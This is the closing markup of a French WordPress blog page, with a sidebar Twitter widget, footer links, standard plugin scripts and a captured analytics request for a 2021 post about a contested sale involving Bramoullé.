		</div><div id="juiz_last_tweet_widget-2" class="desktop-only sidebar-wrap juiz_last_tweet_widget"><!-- JLTW Twitter API 1.1 error code : 32 (Could not authenticate you.)-->
				<div class="juiz_last_tweet_inside juiz_ltw_user_Cyril10Meo">
					<ul class="juiz_last_tweet_tweetlist">
						<li><em> Le flux RSS de ce compte twitter ne semble pas disponible pour le moment.</em></li>
					</ul>
					<p class="juiz_last_tweet_follow_us">
						<span class="juiz_ltw_follow">Suivre</span>
						<a class="juiz_ltw_username" href="https://twitter.com/Cyril10Meo">@Cyril10Meo</a>
						<span class="juiz_ltw_ontwitter">sur Twitter.</span>
					</p>
				</div></div>    
        
    
</div><!-- #sidebar1 -->        
        
    </div><!-- #content -->




<div id="footer" class="row default-footer">
    
        
                            <div class="footer-right">
                    	<ul class="social-profiles">
							
			            <li class="social-profile social-profile-facebook">
			            	<a href="http://facebook.com/cyril.di.meo" title="Facebook" id="social-id-1" class="mysocial social-facebook" target="_blank">
			            				                            <i class="fa fa-facebook"></i>
		                        			            	</a>
			            </li>
		            
		    						
			            <li class="social-profile social-profile-twitter">
			            	<a href="http://twitter.com/Cyril10Meo" title="Twitter" id="social-id-2" class="mysocial social-twitter" target="_blank">
			            				                            <i class="fa fa-twitter"></i>
		                        			            	</a>
			            </li>
		            
		    	    </ul>
    
                                            <div class="footer-menu-wrap widget_nav_menu flip">
                                                    </div>
                                    </div>
            
            <div class="copyright-developer">
                
                                    <div id="developer">
                        <p>
                                                        Construit avec <i class="fa fa-heart"></i> par <a href="https://www.graphene-theme.com/" rel="nofollow">Thèmes Graphene</a>.                        </p>

                                            </div>
                            </div>

        
                
    </div><!-- #footer -->


</div><!-- #container -->



<!-- No script for Juiz Last Tweet Widget :) -->

<!-- Powered by WPtouch: 4.3.62 -->		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
	<link rel='stylesheet' id='sgr_hide-css'  href='https://cyrildimeo.fr/wp-content/plugins/simple-google-recaptcha/sgr_hide.css?ver=1663345705' type='text/css' media='all' />
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cyrildimeo.fr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='juiz_sps_scripts-js-extra'>
/* <![CDATA[ */
var jsps = {"modalLoader":"<img src=\"https:\/\/cyrildimeo.fr\/wp-content\/plugins\/juiz-social-post-sharer\/assets\/img\/loader.svg\" height=\"22\" width=\"22\" alt=\"\">","modalEmailTitle":"Partager par e-mail","modalEmailInfo":"Promis, les e-mails ne sont pas stock\u00e9s\u00a0!","modalEmailNonce":"9f3ff4cde2","clickCountNonce":"3c9cac51fe","getCountersNonce":"b2cc96e381","ajax_url":"https:\/\/cyrildimeo.fr\/wp-admin\/admin-ajax.php","modalEmailName":"Votre nom","modalEmailAction":"https:\/\/cyrildimeo.fr\/wp-admin\/admin-ajax.php","modalEmailYourEmail":"Votre e-mail","modalEmailFriendEmail":"E-mail de destinataire(s)","modalEmailMessage":"Message personnel","modalEmailOptional":"facultatif","modalEmailMsgInfo":"Un lien vers l\u2019article est ajout\u00e9 automatiquement au message.","modalEmailSubmit":"Envoyer ce post","modalRecipientNb":"1 destinataire","modalRecipientNbs":"{number} destinataires","modalEmailFooter":"Service gratuit par <a href=\"https:\/\/wordpress.org\/plugins\/juiz-social-post-sharer\/\" target=\"_blank\">Nobs \u2022 Share Plugin<\/a>","modalClose":"Fermer","modalErrorGeneric":"D\u00e9sol\u00e9 on dirait que nous avons une erreur de notre c\u00f4t\u00e9\u2026"};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/juiz-social-post-sharer/assets/js/juiz-social-post-sharer.min.js?ver=2.3.4' id='juiz_sps_scripts-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-includes/js/comment-reply.min.js?ver=6.0.3' id='comment-reply-js'></script>
<script type='text/javascript' id='wp_mailjet_form_builder_widget-front-script-js-extra'>
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https:\/\/cyrildimeo.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=6.0.3' id='wp_mailjet_form_builder_widget-front-script-js'></script>
<script type='text/javascript' src='https://www.recaptcha.net/recaptcha/api.js?hl=fr_FR&#038;render=6LfoU_8ZAAAAAA_7sF2IsCMoiQGW1Uzw4cXnE0Ba&#038;onload=sgr_3&#038;ver=1769062340' id='sgr_recaptcha-js'></script>
<script defer type='text/javascript' src='https://cyrildimeo.fr/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763008084' id='akismet-frontend-js'></script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=647973899&t=pageview&_s=1&dl=https%3A%2F%2Fcyrildimeo.fr%2F2021%2F03%2Fla-mise-en-vente-qui-nest-pas-une-vente-le-vrai-foutage-de-gueule-de-bramoulle%2F&ul=en-us%40posix&dt=La%20mise%20en%20vente%20qui%20n%E2%80%99est%20pas%20une%20vente%E2%80%A6.%20le%20vrai%20foutage%20de%20gueule%20de%20Bramoull%C3%A9%20%E2%80%93%20Cyril%20Di%20M%C3%A9o&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1414797980&gjid=1451903304&cid=398649574.1769062343&tid=UA-66023332-1&_gid=882094433.1769062343&_r=1&_slc=1&z=1629022211
body_size: -450
content:
2,cG-WC3J36S1N7